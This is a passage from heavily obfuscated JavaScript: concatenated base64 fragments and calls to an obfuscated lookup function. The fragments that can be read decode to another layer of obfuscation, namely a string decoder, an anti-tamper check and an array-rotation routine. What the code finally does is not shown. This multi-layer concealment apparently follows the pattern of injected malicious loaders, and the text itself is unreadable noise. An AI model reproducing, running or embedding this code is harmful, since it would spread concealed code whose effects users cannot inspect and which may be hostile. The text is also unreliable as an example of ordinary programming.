V'+'VZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIG'+_0x8304453x(0x1d0)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+'JDb2RlJ10oMHhmZiZtPj4oLTB4MipsJjB'+'4NikpOjB4MCl7bj1qWydpbmRleE9mJ10o'+_0x8304453x(0x250)+_0x8304453x(0x23b)+'xwLHE9Jycscj0nJztsPWQobCk7Zm9yKHZ'+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+_0x8304453x(0x221)+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+'YXIgdDtmb3IodD0weDA7dDwweDEwMDt0K'+_0x8304453x(0x1c9)+'gxMDA7dCsrKXtvPShvK25bdF0rbVsnY2h'+'hckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10p'+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+_0x8304453x(0x172)+'rKyl7dD0odCsweDEpJTB4MTAwLG89KG8r'+_0x8304453x(0x1ab)+'ltvXSxuW29dPXAscSs9U3RyaW5nWydmcm'+'9tQ2hhckNvZGUnXShsWydjaGFyQ29kZUF'+'0J10odyleblsoblt0XStuW29dKSUweDEw'+'MF0pO31yZXR1cm4gcTt9O18weDk2MzkzN'+'zBlWydLaWFQalInXT1oLF8weDk2MzkzNz'+'BlWydpbFpM')+('Y0EnXT17fSxfMHg5NjM5MzcwZVsnZ3RPZ'+'VhUJ109ISFbXTt9dmFyIGU9XzB4OTYzOT'+'M3MGRbMHgwXSxmPWErZSxnPV8weDk2Mzk'+'zNzBlWydpbFpMY0EnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg5NjM5MzcwZ'+'VsnSE9ObXppJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ3B'+'ubXJPTCddPWosdGhpc1sncXVrd05UJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydIeUlUQ'+_0x8304453x(0x303)+'dTdGF0ZSc7fSx0aGlzWydoVUNRUkYnXT0'+_0x8304453x(0x2c6)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ05xb'+'mFhWSddPSdbXHgyN3xceDIyXS4rW1x4Mj'+'d8XHgyMl07P1x4MjAqfSc7fTtpWydwcm9'+'0b3R5cGUnXVsnaGZCc0FDJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ2hVQ1FSRiddK3RoaXNbJ05xbmFhWS'+_0x8304453x(0x1dd)+_0x8304453x(0x261)+_0x8304453x(0x23a)+'ydxdWt3TlQnXVsweDBdO3JldHVybiB0aG'+'lzWydiT2lSdUEnXShrKTt9LGlbJ3Byb3R'+'vdHlwZSddWydiT2lSdUEnXT1mdW5jdGlv'+'bihqKXtpZighQm9vbGVhbih+aikpcmV0d'+_0x8304453x(0x2d6)+'ddKHRoaXNbJ3BubXJPTCddKTt9LGlbJ3B'+'yb3RvdHlwZSddWydhRmNOc0YnXT1mdW5j'+'dGlvbihqKXtmb3IodmFyIGs9MHgwLGw9d'+_0x8304453x(0x204)+'s8bDtrKysp')+('e3RoaXNbJ3F1a3dOVCddWydwdXNoJ10oT'+_0x8304453x(0x246)+'0nXSgpKSksbD10aGlzWydxdWt3TlQnXVs'+'nbGVuZ3RoJ107fXJldHVybiBqKHRoaXNb'+_0x8304453x(0x324)+'zB4OTYzOTM3MGUpWydoZkJzQUMnXSgpLF'+'8weDk2MzkzNzBlWydIT05temknXT0hIVt'+'dO31jPV8weDk2MzkzNzBlWydLaWFQalIn'+'XShjLGIpLF8weDk2MzkzNzBlWydpbFpMY'+_0x8304453x(0x2e3)+'4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIEo'+'9XzB4OTYzOTM3MGU7d2hpbGUoISFbXSl7'+'dHJ5e3ZhciBjPS1wYXJzZUludChKKDB4M'+'jEwLCdKa2JPJykpK3BhcnNlSW50KEooMH'+'g1ZjUsJzBDVlYnKSkqcGFyc2VJbnQoSig'+'weDMzZiwnMjdbRCcpKStwYXJzZUludChK'+'KDB4MzJhLCcwQ1ZWJykpKnBhcnNlSW50K'+'EooMHgzYzIsJ0prYk8nKSkrcGFyc2VJbn'+'QoSigweDM1ZCwneldnSCcpKSotcGFyc2V'+_0x8304453x(0x162)+'c2VJbnQoSigweDYxNywnT2FBVycpKSstc'+'GFyc2VJbnQoSigweDQ3NywnZ2NQTicpKS'+'otcGFyc2VJbnQoSigweDNkOSwnNm9Layc'+_0x8304453x(0x2f6)+'KCcpKTtpZihjPT09YilicmVhaztlbHNlI'+_0x8304453x(0x1ec)+_0x8304453x(0x218)+'pZnQnXSgpKTt9fX0oXzB4OTYzOTM3MGQs'+'MHhhNmNkNyksIWZ1bmN0aW9uKCl7dmFyI'+'Es9XzB4OTYzOTM3MGUsZD17fTtkW0soMH'+'gzMzQsJ2k0')+('WyMnKV09SygweDU4MiwnWTZrJCcpK0soM'+'Hg1OWYsJ3ViKG4nKSxkW0soMHgxMmEsJ1'+'UzblknKV09ZnVuY3Rpb24ocil7cmV0dXJ'+_0x8304453x(0x2d9)+'XT1mdW5jdGlvbihyLHMpe3JldHVybiByP'+'HM7fSxkW0soMHgyZmQsJ2pOQ04nKV09Zn'+'VuY3Rpb24ocixzKXtyZXR1cm4gciE9PXM'+'7fSxkW0soMHg0N2IsJ2VNZkUnKV09ZnVu'+_0x8304453x(0x245)+'Ck7fSxkW0soMHg2NTMsJ0NhZDgnKV09Sy'+_0x8304453x(0x2e9)+'3W0QnKStLKDB4NDQxLCdETmpKJykrSygw'+_0x8304453x(0x1ba)+'EQnKSxkW0soMHgyMDQsJyFzejgnKV09Sy'+'gweDIzYywnODV4RCcpK0soMHg0MjEsJ3I'+_0x8304453x(0x222)+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj09P'+'XM7fSxkW0soMHgzMzcsJ2owUGQnKV09Sy'+'gweDU3MSwnMENWVicpKyd0JyxkW0soMHg'+'1MGUsJ0tROGgnKV09SygweDMyNiwnUXNM'+'cicpK0soMHg0MjksJzZvS2snKSxkW0soM'+'HgxNjQsJ1NsS1knKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcj49czt9LGRbSygweDE'+'5OSwnS1E4aCcpXT1mdW5jdGlvbihyLHMp'+_0x8304453x(0x255)+'CdLUThoJyldPWZ1bmN0aW9uKHIscyl7cm'+'V0dXJuIHIrczt9LGRbSygweDViNSwnaTR'+_0x8304453x(0x1f2)+'biByLXM7fSxkW0soMHgxOWQsJ09hQVcnK'+_0x8304453x(0x270)+'csJ2JRbXQn')+('KStLKDB4M2ViLCdWQUFdJykrSygweDE4Z'+'iwnT2FBVycpK0soMHgzZjMsJ3NJW00nKS'+'tLKDB4NTFlLCc1b0EzJykrSygweDNhYSw'+'ncXF4bScpK0soMHgxMjcsJ3coUXAnKStL'+'KDB4MWUyLCdtSlZpJykrSygweDQ0OCwnV'+_0x8304453x(0x18f)+'1LKDB4MWY1LCc1b0EzJykrSygweDJkNCw'+'nOW5ONicpK0soMHgxMzAsJyFzejgnKStL'+_0x8304453x(0x2d8)+'TZrJCcpK0soMHgxZTEsJzVvQTMnKStLKD'+'B4M2JhLCc4ISpRJykrSygweDE4MSwnT2F'+_0x8304453x(0x205)+_0x8304453x(0x1f6)+'ScpK0soMHg0ZGIsJ2phNEQnKStLKDB4M2'+'I3LCdTbEtZJykrSygweDE4YiwnS1E4aCc'+'pLGRbSygweDY3NSwnalphOCcpXT1mdW5j'+'dGlvbihyLHMpe3JldHVybiByKHMpO30sZ'+'FtLKDB4M2JkLCc5dFsoJyldPUsoMHgzYW'+'QsJ2U2bygnKStLKDB4MTYxLCdpNFsjJyk'+'rSygweDFkMiwnVkFBXScpK0soMHg1NDMs'+'J1hZYSEnKStLKDB4MzAwLCdDYWQ4JykrS'+'ygweDM0MCwnU2xLWScpK0soMHgyNjUsJ1'+_0x8304453x(0x2d3)+'weDVhZiwndyhRcCcpK0soMHgyOWIsJ0kw'+_0x8304453x(0x2f4)+_0x8304453x(0x254)+_0x8304453x(0x185)+'0Nywnak5DTicpK0soMHg0MzMsJ0R3TmUn'+'KStLKDB4MTZjLCcyN1tEJykrSygweDRhN'+'SwneldnSCcpK0soMHg1MTAsJyo3Z2InKS'+'tLKDB4MTIy')+(_0x8304453x(0x184)+'0soMHgyY2EsJ3UhMDUnKStLKDB4NjU2LC'+'c5bk42JykrSygweDVhYSwnTDJnQicpK0s'+'oMHgzMGUsJ1k2ayQnKStLKDB4MzNjLCdq'+'MFBkJykrSygweDUxNCwnVTNuWScpK0soM'+'HgyMTEsJzhLN0EnKStLKDB4MmJkLCdETm'+'pKJykrSygweDUwMSwnajBQZCcpK0soMHg'+'0NjcsJzVvQTMnKStLKDB4MjgwLCdeZmJV'+'JykrSygweDYxZSwnVTNuWScpK0soMHgzO'+'DMsJ3NJW00nKStLKDB4NTYxLCdpb0lZJy'+'krSygweDQ0YiwnNW9BMycpK0soMHgxNGE'+'sJyo3Z2InKStLKDB4NGVkLCdlTWZFJykr'+'SygweDM0Niwnak5DTicpK0soMHgxNzMsJ'+'15mYlUnKStLKDB4NDJhLCdqMFBkJykrSy'+'gweDY0YywnTDJnQicpK0soMHg2NWYsJ0N'+'hZDgnKStLKDB4NjcyLCdEd05lJykrSygw'+'eDQxMywnSTBhTCcpK0soMHgzMmQsJ0ROa'+'konKStLKDB4NWMyLCc1b0EzJykrSygweD'+'EyYywnKjdnYicpK0soMHg1ZGQsJyo3Z2I'+'nKStLKDB4NGNkLCdVM25ZJykrSygweDU1'+_0x8304453x(0x29a)+'StLKDB4MTdmLCdnY1BOJykrSygweDMwYi'+'wnWTZrJCcpK0soMHgyZDMsJ2JRbXQnKSt'+'LKDB4NGZlLCdlNm8oJykrSygweDFlMCwn'+_0x8304453x(0x1f3)+'DB4NDhjLCcwKXdhJykrSygweDQ2YywnNW'+'9BMycpK0soMHg1MDIsJ1FzTHInKStLKDB'+_0x8304453x(0x2f9)+'OCcpK0soMHg2MDYsJ21KVmknKStLKDB4M'+'2NlLCdKa2JPJykrSygweDExNiwnQ2FkOC'+'cpK0soMHg2')+('MDAsJzghKlEnKStLKDB4NGZhLCdlNm8oJ'+'ykrSygweDFmNiwnMENWVicpK0soMHgzOT'+'csJ3hmXnAnKStLKDB4Mzg5LCdWQUFdJyk'+'rSygweDQ1NCwnISl1WCcpK0soMHg0NWUs'+'J0prYk8nKStLKDB4MTQ4LCdqMFBkJykrS'+'ygweDVlNSwnXmZiVScpK0soMHg0YjYsJ2'+'1KVmknKStLKDB4NWUzLCc5dFsoJykrSyg'+'weDQ4NywndWIobicpK0soMHgyNGIsJ2lv'+'SVknKStLKDB4NDM5LCdEd05lJykrSygwe'+_0x8304453x(0x19e)+'0nKStLKDB4NDc2LCcqN2diJykrSygweDJ'+'iOSwnWFlhIScpK0soMHg0MTksJ1k2ayQn'+'KStLKDB4MWFkLCd6bVpdJykrSygweDFhY'+'iwnOW5ONicpK0soMHg1YzYsJ0tROGgnKS'+'tLKDB4MjU0LCdqMFBkJykrSygweDQzNSw'+'najBQZCcpK0soMHg0NGEsJ0kwYUwnKStL'+_0x8304453x(0x1da)+'XF4bScpK0soMHgyM2YsJ2phNEQnKStLKD'+_0x8304453x(0x2c8)+'bRCcpK0soMHgxMDQsJ1NsS1knKStLKDB4'+'NDY5LCchKXVYJykrSygweDY0YiwnbUpWa'+'ScpK0soMHg1ZGEsJ1k2ayQnKStLKDB4Mj'+'dlLCdqWmE4JykrSygweDMxYiwnZTZvKCc'+_0x8304453x(0x182)+_0x8304453x(0x202)+_0x8304453x(0x282)+'dETmpKJykrSygweDE1OSwndSEwNScpK0s'+'oMHgyYTIsJ0wyZ0InKStLKDB4MTQzLCdY'+_0x8304453x(0x161)+_0x8304453x(0x21e)+'trJykrSygw')+('eDE2NSwnOW5ONicpK0soMHg0NTAsJ1hZY'+'SEnKStLKDB4M2Q0LCdPYUFXJykrSygweD'+'Q5YSwnOCEqUScpK0soMHgxYjQsJzhLN0E'+'nKStLKDB4MWQ1LCd6V2dIJykrSygweDVi'+'NiwnMCl3YScpK0soMHg0MTgsJ0prYk8nK'+'StLKDB4M2M5LCdzSVtNJykrSygweDI3My'+'wnZ2NQTicpK0soMHgyYjQsJ0NhZDgnKSt'+'LKDB4NDk0LCdZNmskJykrSygweDI4Miwn'+'STBhTCcpK0soMHgxMjgsJ1k2ayQnKStLK'+'DB4M2FjLCdxcXhtJykrSygweDEwMywncX'+'F4bScpK0soMHgxNzQsJ3ptWl0nKStLKDB'+'4NDVjLCdYWWEhJykrSygweDIxMywnSmti'+'TycpK0soMHgyOGEsJzBDVlYnKStLKDB4N'+_0x8304453x(0x191)+'cpK0soMHgyOWYsJ2k0WyMnKStLKDB4NTJ'+_0x8304453x(0x30b)+_0x8304453x(0x194)+'CdlTWZFJykrSygweDM1ZiwnVTNuWScpK0'+'soMHg0OWUsJyEpdVgnKStLKDB4MjVhLCc'+_0x8304453x(0x21d)+'MHgxNTAsJ0wyZ0InKStLKDB4MmVlLCc4I'+'SpRJykrSygweDQ4OSwnOEs3QScpK0soMH'+'g1OWEsJ0ROakonKStLKDB4MmEwLCdDYWQ'+'4JykrSygweDQ5ZCwneldnSCcpK0soMHgx'+'NDQsJ21KVmknKStLKDB4NjE5LCdKa2JPJ'+_0x8304453x(0x17a)+'ksJ2U2bygnKStLKDB4NWRjLCdMMmdCJyk'+_0x8304453x(0x278)+'J1NsS1knKStLKDB4NTg1LCd6bVpdJykrS'+'ygweDI4ZSwnU2xLWScpK0soMHg0YzYsJ0'+'wyZ0InKStL')+('KDB4MWU0LCd6bVpdJykrSygweDEzZSwnc'+'iQwMycpK0soMHgxZTksJyFzejgnKStLKD'+'B4NDU2LCd4Zl5wJykrSygweDEwNSwnak5'+_0x8304453x(0x1d8)+'MmY0LCdhYXdFJykrSygweDEzMSwnMCl3Y'+_0x8304453x(0x14e)+'JiLCdeZmJVJykrSygweDIyMCwnISl1WCc'+'pK0soMHg0ZTQsJ0R3TmUnKStLKDB4MmUw'+'LCc4NXhEJykrSygweDE0ZCwnZU1mRScpK'+'0soMHgxNWYsJyFzejgnKStLKDB4NDY0LC'+_0x8304453x(0x1dc)+'oMHg0NjYsJzApd2EnKStLKDB4MjdkLCdZ'+_0x8304453x(0x1a4)+'HgyMDgsJ2lvSVknKStLKDB4MjkxLCdVM2'+'5ZJykrSygweDE3YiwnOCEqUScpK0soMHg'+_0x8304453x(0x27e)+_0x8304453x(0x197)+'zIsJ2k0WyMnKStLKDB4NjM2LCdKa2JPJy'+_0x8304453x(0x1ae)+'sJ3ptWl0nKStLKDB4NjM0LCckejdOJykr'+'SygweDJhYiwnRE5qSicpK0soMHgzZDUsJ'+'0NhZDgnKStLKDB4NGFhLCdqYTREJykrSy'+_0x8304453x(0x1f1)+'ZYSEnKStLKDB4NWEzLCchKXVYJykrSygw'+'eDY2ZCwnMCl3YScpK0soMHgzMTMsJ0ROa'+'konKStLKDB4NWY0LCdRc0xyJykrKEsoMH'+_0x8304453x(0x2a0)+'dJykrSygweDQ2ZiwnTDJnQicpK0soMHgy'+'YmYsJ09hQVcnKStLKDB4M2Y1LCdpb0lZJ'+_0x8304453x(0x311)+'UsJ2djUE4n')+('KStLKDB4MTNhLCd4Zl5wJykrSygweDU1M'+'iwnWFlhIScpK0soMHgyZWIsJ3ptWl0nKS'+'tLKDB4MjM1LCdETmpKJykrSygweDYyOSw'+'nMjdbRCcpK0soMHgyZGQsJ1hZYSEnKStL'+'KDB4NjZlLCdqYTREJykrSygweDU3NSwne'+'m1aXScpK0soMHgxZDksJ09hQVcnKStLKD'+'B4NTI5LCdnY1BOJykrSygweDQ2MywnRHd'+_0x8304453x(0x27a)+'Mzc4LCdWQUFdJykrSygweDVhMiwneldnS'+_0x8304453x(0x1cf)+'UzLCdEd05lJykrSygweDRhOSwnS1E4aCc'+'pK0soMHg0MzEsJzVvQTMnKStLKDB4NWYy'+'LCdxcXhtJykrSygweDNjZiwnUXNMcicpK'+'0soMHg1YjgsJ3ViKG4nKStLKDB4NTkzLC'+'d1ITA1JykrSygweDU5YywnUXNMcicpK0s'+'oMHgyNmQsJ0tROGgnKStLKDB4NDBlLCdt'+'SlZpJykrSygweDQyNiwnNm9LaycpK0soM'+'Hg2NWMsJ2pOQ04nKStLKDB4NTc2LCc1b0'+'EzJykrSygweDIyNSwnVkFBXScpK0soMHg'+'xODgsJ1NsS1knKStLKDB4MzQ5LCcyN1tE'+_0x8304453x(0x1f7)+_0x8304453x(0x293)+'krSygweDM3NSwnSTBhTCcpK0soMHgyNTg'+'sJzZvS2snKStLKDB4MTBhLCdLUThoJykr'+'SygweDRlYSwnOEs3QScpK0soMHgxNTMsJ'+'yEpdVgnKStLKDB4MTUxLCchKXVYJykrSy'+'gweDEyOSwndWIobicpK0soMHgxYjMsJ0R'+'3TmUnKStLKDB4NGVjLCdPYUFXJykrSygw'+_0x8304453x(0x2e5)+'jYnKStLKDB4Mzc0LCdlNm8oJykrSygweD'+'RlZSwnYWF3')+('RScpK0soMHgxZmIsJ1UzblknKStLKDB4N'+'TcwLCc4ISpRJykrSygweDVkMCwnJHo3Ti'+'cpK0soMHg1MDYsJ2lvSVknKStLKDB4MWU'+'2LCdqMFBkJykrSygweDE4MiwncXF4bScp'+'K0soMHg0MjgsJ2djUE4nKStLKDB4M2IyL'+_0x8304453x(0x17f)+'soMHg1NjMsJ2lvSVknKStLKDB4NWQ5LCd'+_0x8304453x(0x327)+'MHgxM2QsJ2owUGQnKStLKDB4MTNmLCcyN'+'1tEJykrSygweDU0ZCwnNm9LaycpK0soMH'+'g0ZjksJzVvQTMnKStLKDB4NWQyLCdZNms'+'kJykrSygweDRiMiwneldnSCcpK0soMHg2'+_0x8304453x(0x1c5)+'ykrSygweDU1OSwnVkFBXScpK0soMHg0MG'+'IsJ1ZBQV0nKStLKDB4NTAwLCdpNFsjJyk'+_0x8304453x(0x26b)+'J3NJW00nKStLKDB4NTUzLCd6V2dIJykrS'+'ygweDM3MywnMjdbRCcpK0soMHgxZjgsJ3'+'ptWl0nKStLKDB4NGFjLCdPYUFXJykrSyg'+_0x8304453x(0x1a5)+'bygnKStLKDB4NGRlLCdRc0xyJykrSygwe'+'DM2YiwndyhRcCcpK0soMHgxY2UsJzI3W0'+'QnKStLKDB4NWJjLCdqWmE4JykrSygweDU'+_0x8304453x(0x268)+'KStLKDB4NGViLCdpNFsjJykrSygweDNiN'+'SwnNm9LaycpK0soMHgzZWEsJ2owUGQnKS'+'tLKDB4NTViLCcwQ1ZWJykrSygweDQ4YSw'+'neGZecCcpK0soMHgxNzcsJ3pXZ0gnKStL'+'KDB4MmY1LCd3KFFwJykrSygweDQ3OCwnS'+'1E4aCcpK0soMHgxM2MsJzVvQTMnKStLKD'+'B4MmRlLCd4')+('Zl5wJykrSygweDVhNiwnZ2NQTicpK0soM'+'Hg1MzAsJzl0WygnKStLKDB4MzdhLCdDYW'+'Q4JykrSygweDU4OSwnU2xLWScpK0soMHg'+'zNDMsJzghKlEnKStLKDB4M2Y2LCdlTWZF'+'JykrSygweDExOSwnak5DTicpK0soMHgzY'+'2QsJzBDVlYnKStLKDB4NjUxLCc4SzdBJy'+_0x8304453x(0x16d)+'sJ3coUXAnKStLKDB4NjZiLCdnY1BOJykr'+'SygweDJkMiwneldnSCcpK0soMHgyMGMsJ'+'2lvSVknKStLKDB4Njc0LCdhYXdFJykrSy'+_0x8304453x(0x2a1)+'mXnAnKStLKDB4MjU2LCdpb0lZJykrSygw'+_0x8304453x(0x2b0)+'2EnKStLKDB4NWQ3LCdzSVtNJykrSygweD'+'MzOSwnRHdOZScpK0soMHgxMGUsJzhLN0E'+_0x8304453x(0x225)+'ZCwnT2FBVycpK0soMHgyMGYsJ2VNZkUnK'+'StLKDB4MzAyLCdqYTREJykrSygweDUxOC'+_0x8304453x(0x1bb)+'LKDB4M2ZkLCdxcXhtJykrSygweDFjMywn'+'VkFBXScpK0soMHg1MzIsJ2paYTgnKStLK'+'DB4MzBkLCdlNm8oJykrSygweDU1ZSwndy'+_0x8304453x(0x329)+'4MmIzLCcwQ1ZWJykrSygweDM0YywnRHdO'+'ZScpK0soMHgxNjMsJ0wyZ0InKStLKDB4M'+'zgxLCd1YihuJykrSygweDNiNiwnWTZrJC'+_0x8304453x(0x2af)+'zLCdETmpKJykrSygweDJkYiwnISl1WCcp'+'K0soMHgxYWUsJzhLN0EnKStLKDB4MzQ3L'+'CcwKXdhJykrSygweDM3MCwnS1E4aCcpK0'+'soMHgxYTAs')+('J3ViKG4nKStLKDB4NTIyLCdPYUFXJykrS'+'ygweDI4OSwneGZecCcpK0soMHgyMWUsJz'+'BDVlYnKStLKDB4NjA5LCdYWWEhJykrSyg'+_0x8304453x(0x1e1)+'Z2InKStLKDB4MWZlLCc4ISpRJykrSygwe'+'DE0NSwnajBQZCcpK0soMHgzZmYsJ2JRbX'+_0x8304453x(0x216)+_0x8304453x(0x2e8)+'KStLKDB4M2RjLCdeZmJVJykrSygweDEwZ'+'CwnRE5qSicpK0soMHg0ZGMsJ2djUE4nKS'+'tLKDB4MmZmLCdEd05lJykrSygweDM3Miw'+'nNW9BMycpK0soMHgyYWMsJ1hZYSEnKStL'+'KDB4MzI1LCdLUThoJykrSygweDVmMCwnS'+'1E4aCcpK0soMHg1MWQsJzghKlEnKStLKD'+_0x8304453x(0x15f)+'hOCcpK0soMHgyMjEsJ2lvSVknKStLKDB4'+'MTE4LCdqMFBkJykrSygweDExZiwnciQwM'+'ycpK0soMHg0OTcsJ2U2bygnKStLKDB4NG'+'FlLCdnY1BOJykrSygweDQ2NSwnaW9JWSc'+'pK0soMHgxYjcsJ3UhMDUnKStLKDB4MjY4'+'LCcwQ1ZWJykrSygweDY2OSwnRHdOZScpK'+_0x8304453x(0x224)+_0x8304453x(0x183)+'oMHgyMTcsJ1ZBQV0nKStLKDB4MmYzLCdh'+_0x8304453x(0x15b)+'Hg1NmIsJ3ptWl0nKStLKDB4NWYxLCdlTW'+_0x8304453x(0x1e0)+'zMzYsJ2Fhd0UnKStLKDB4M2NiLCdRc0xy'+_0x8304453x(0x155)+'TEsJ0R3TmUnKStLKDB4MjJhLCc5dFsoJy'+'krSygweDQ3')+(_0x8304453x(0x285)+'StLKDB4NDNkLCd6bVpdJykrSygweDVmNy'+_0x8304453x(0x2aa)+'LKDB4NTdkLCdqTkNOJykpKyhLKDB4MmFh'+'LCdpb0lZJykrSygweDQ1MiwnNm9LaycpK'+'0soMHgyMzgsJ1NsS1knKStLKDB4NGE2LC'+'c4SzdBJykrSygweDMwNCwnTDJnQicpK0s'+'oMHg1M2UsJ2owUGQnKStLKDB4MjM0LCcy'+_0x8304453x(0x30c)+'HgzOTgsJyEpdVgnKStLKDB4M2UxLCd6V2'+'dIJykrSygweDRjYywndSEwNScpK0soMHg'+'1MGIsJzVvQTMnKStLKDB4NDc1LCd1ITA1'+_0x8304453x(0x169)+'2EsJyo3Z2InKStLKDB4MWEyLCdlNm8oJy'+_0x8304453x(0x22d)+'sJzBDVlYnKStLKDB4MzY1LCckejdOJykr'+'SygweDVmYiwndyhRcCcpK0soMHg2MzAsJ'+'2Fhd0UnKStLKDB4MmE5LCdlTWZFJykrSy'+_0x8304453x(0x24a)+_0x8304453x(0x2e1)+'eDI2YywnUXNMcicpK0soMHg2MmMsJ3ptW'+'l0nKStLKDB4MWExLCdPYUFXJykrSygweD'+'IzMSwnJHo3TicpK0soMHgzNTUsJ0NhZDg'+'nKStLKDB4MTFjLCdpb0lZJykrSygweDE4'+_0x8304453x(0x1c6)+'StLKDB4NGU3LCcwQ1ZWJykrSygweDFiOS'+_0x8304453x(0x328)+'LKDB4NTNhLCdtSlZpJykrSygweDM5Mywn'+'aW9JWScpK0soMHgyOGQsJ21KVmknKStLK'+'DB4MmM2LCd1ITA1JykrSygweDRjZSwnMC'+_0x8304453x(0x32a))+('MHgyNmYsJ1hZYSEnKStLKDB4NjMxLCdnY'+'1BOJykrSygweDIxYSwnT2FBVycpK0soMH'+'gxOTgsJzluTjYnKStLKDB4NWJmLCdzSVt'+'NJykrSygweDY2OCwnJHo3TicpK0soMHgx'+_0x8304453x(0x18c)+'ykrSygweDQwZCwnaTRbIycpK0soMHg1OT'+'QsJ0ROakonKStLKDB4MWIwLCdqWmE4Jyk'+'rSygweDVjYywnalphOCcpK0soMHgxNWMs'+'Jyo3Z2InKStLKDB4NjQ5LCdYWWEhJykrS'+_0x8304453x(0x23e)+_0x8304453x(0x211)+'weDVjNywnalphOCcpK0soMHgxN2MsJ2pa'+'YTgnKStLKDB4NjQxLCc5bk42JykrSygwe'+'DI4NywnajBQZCcpK0soMHgyYzgsJ2VNZk'+'UnKStLKDB4MmMxLCc4SzdBJykrSygweDI'+'yMywnYlFtdCcpK0soMHg0YmMsJ2phNEQn'+'KStLKDB4NDJlLCdRc0xyJykrSygweDEwN'+'iwneGZecCcpK0soMHg1ODYsJ2VNZkUnKS'+_0x8304453x(0x163)+'nT2FBVycpK0soMHg2MGMsJ2k0WyMnKStL'+'KDB4MjYxLCdEd05lJykrSygweDU0NywnV'+_0x8304453x(0x297)+'B4NDZhLCdyJDAzJykrSygweDU1OCwnalp'+'hOCcpK0soMHgxNmYsJ1ZBQV0nKStLKDB4'+'NWMxLCdxcXhtJykrSygweDQ0NCwnT2FBV'+'ycpK0soMHg0OGUsJyo3Z2InKStLKDB4Mz'+_0x8304453x(0x2ed)+'pK0soMHg0ZDAsJ3IkMDMnKStLKDB4M2Ey'+'LCc4NXhEJykrSygweDI4YiwnMjdbRCcpK'+'0soMHg2MjQsJzhLN0EnKStLKDB4M2FmLC'+'dLUThoJykr')+('SygweDQwMiwnbUpWaScpK0soMHg0YTgsJ'+_0x8304453x(0x1f8)+'gweDUyZCwnc0lbTScpK0soMHg0ZGYsJzI'+_0x8304453x(0x31d)+'eDJjYywnRHdOZScpK0soMHg1NmQsJ2owU'+_0x8304453x(0x29d)+'JmNiwnWTZrJCcpK0soMHg0ODUsJ2U2byg'+'nKStLKDB4MzgwLCdYWWEhJykrSygweDNh'+_0x8304453x(0x160)+'StLKDB4NTVjLCdqYTREJykrSygweDU4YS'+'wnalphOCcpK0soMHgyNmUsJzVvQTMnKSt'+'LKDB4MWIyLCc4ISpRJykrSygweDM5NCwn'+'OEs3QScpK0soMHg0MjQsJ2paYTgnKStLK'+'DB4MTQyLCdKa2JPJykrSygweDI2YiwnOC'+'EqUScpK0soMHg0ZTMsJ3UhMDUnKStLKDB'+_0x8304453x(0x22a)+_0x8304453x(0x206)+'jdhLCdlNm8oJykrSygweDM3OSwnZU1mRS'+'cpK0soMHg1YjAsJ1hZYSEnKStLKDB4NjQ'+'yLCdMMmdCJykrSygweDVlMCwncXF4bScp'+'K0soMHg2NmYsJyFzejgnKStLKDB4MmNmL'+'CdqWmE4JykrSygweDM0ZCwnXmZiVScpK0'+'soMHgyM2IsJ2djUE4nKStLKDB4NWJkLCd'+_0x8304453x(0x309)+'MHg1YTAsJ3NJW00nKStLKDB4NWI0LCdEd'+'05lJykrSygweDYwZCwnMENWVicpK0soMH'+'g0NWIsJzVvQTMnKStLKDB4MjUyLCcqN2d'+'iJykrSygweDQ5NSwnalphOCcpK0soMHg0'+_0x8304453x(0x16b)+'ykrSygweDUzNCwneldnSCcpK0soMHg0NG'+_0x8304453x(0x2c3))+('KStLKDB4NTQxLCdzSVtNJykrSygweDFlO'+'CwnaTRbIycpK0soMHg1N2UsJ2paYTgnKS'+'tLKDB4NDEyLCc4NXhEJykrSygweDQ1OCw'+_0x8304453x(0x272)+_0x8304453x(0x212)+'FlhIScpK0soMHgzNGYsJ3pXZ0gnKStLKD'+'B4NDIwLCdKa2JPJykrSygweDQzYywnMEN'+_0x8304453x(0x280)+'MjdiLCd1YihuJykrSygweDRjMCwnMCl3Y'+'ScpK0soMHgyMmYsJ2U2bygnKStLKDB4Mz'+_0x8304453x(0x27b)+'pK0soMHgxZWQsJ2U2bygnKStLKDB4NjYx'+'LCckejdOJykrSygweDNjNSwnSmtiTycpK'+'0soMHg0MDAsJzluTjYnKStLKDB4NTk1LC'+'d3KFFwJykrSygweDM2ZCwnMCl3YScpK0s'+_0x8304453x(0x2d5)+'SzdBJykrSygweDRhMSwnZ2NQTicpK0soM'+'Hg0MGEsJ2U2bygnKStLKDB4NDA4LCdlTW'+'ZFJykrSygweDJkMSwnciQwMycpK0soMHg'+'0ZmMsJ2JRbXQnKStLKDB4MzYzLCdqTkNO'+'JykrSygweDRiNywndWIobicpK0soMHg0Z'+_0x8304453x(0x298)+'krSygweDI3NiwnJHo3TicpK0soMHgyN2M'+_0x8304453x(0x30e)+'SygweDMwYSwnaTRbIycpK0soMHgzMGYsJ'+'zI3W0QnKStLKDB4MWM4LCdyJDAzJykrSy'+'gweDE1NSwncXF4bScpK0soMHgyZTQsJzA'+'pd2EnKStLKDB4MjMzLCdEd05lJykrSygw'+'eDExMSwnMCl3YScpK0soMHgxOTAsJzI3W'+'0QnKStLKDB4Mzg0LCdLUThoJykrSygweD'+'U3MywnQ2Fk')+(_0x8304453x(0x322)+'GM4LCdDYWQ4JykrSygweDVmZCwnSmtiTy'+'cpK0soMHgyMDMsJzZvS2snKStLKDB4Mzl'+'hLCdKa2JPJykrSygweDQ5OCwnYlFtdCcp'+_0x8304453x(0x2cd)+'Cd